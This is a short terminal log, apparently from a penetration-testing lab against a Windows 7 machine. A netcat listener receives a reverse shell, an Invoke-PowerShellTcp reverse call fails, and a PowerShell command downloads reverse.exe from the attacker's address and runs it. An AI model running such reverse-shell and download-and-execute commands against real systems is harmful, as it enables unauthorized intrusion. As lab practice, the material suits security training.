 root@kali:/opt/Windows-PrivEsc-Tools/tools# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.5] 49177
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\windows\temp>
argument(s): "
Unable to connect to the remote server"
At C:\Windows\Temp\shell.ps1:127 char:21
+ Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.10.14.36 -Port 53
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
PS C:\windows\temp> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.3
6/reverse.exe", "C:\Windows\Temp\reverse.exe")
PS C:\windows\temp> .\reverse.exe
PS C:\windows\temp> .\reverse.exe
PS C:\windows\temp>